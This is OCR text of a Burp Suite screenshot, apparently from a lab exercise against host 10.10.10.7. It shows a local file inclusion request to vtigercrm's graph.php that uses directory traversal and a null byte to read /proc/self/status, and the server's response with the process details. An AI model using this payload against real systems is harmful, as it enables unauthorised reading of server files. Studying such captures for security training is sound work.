 Applications Places burp-StartBurp Wed 23:58 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET /vtigercrm/graph.php?current_language=../../../../../../../..//proc/self/status%00&module=Accounts&action
HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=0i12e26nvfvmgkeh3rduj29qj5; PHPSESSID=il2fott3vokg4p5mgd2d2ktrl4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 04:38:16 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 731
Connection: close
Content-Type: text/html; charset=UTF-8
Name: httpd
State: R (running)
SleepAVG: 97%
Tgid: 24569
Pid: 24569
PPid: 2931
TracerPid: 0
Uid: 100 100 100 100
Gid: 101 101 101 101
FDSize: 32
Groups: 101
VmPeak: 35900 kB
VmSize: 35888 kB
VmLck: 0 kB
VmHWM: 17336 kB
VmRSS: 17336 kB
VmData: 12336 kB
VmStk: 88 kB
VmExe: 300 kB
VmLib: 20928 kB
VmPTE: 80 kB
StaBrk: 09365000 kB
Brk: 09d95000 kB
StaStk: bf94e770 kB
ExecLim: 08953000
Threads: 1
SigQ: 0/16384
SigPnd: 0000000000000000
ShdPnd: 0000000000000000
SigBlk: 0000000000000000
SigIgn: 0000000001001000
SigCgt: 000000018c00466b
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
? < + > Type a search term 0 matches
Done 923 bytes | 524 millis